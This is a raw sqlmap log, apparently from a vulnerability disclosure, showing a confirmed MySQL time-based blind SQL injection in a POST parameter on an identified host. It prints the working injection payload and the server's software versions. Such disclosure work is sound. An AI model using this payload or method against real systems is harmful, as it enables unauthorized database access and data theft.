 [21:32:25] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[21:32:26] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: hiddpnum=1&hiddpname1=1&dp1=1&name=1&tel=1231&otheradv=1%27,(select
post_name from tb_web_push where tel_num=1) AND (SELECT * FROM (SELECT(SLEEP(5)
))FDBU) AND (8316=8316))#
---
[21:33:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.4, PHP 4.4.6
back-end DBMS: MySQL 5.0.12
[21:33:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.224.16.211'
www.wooyun.org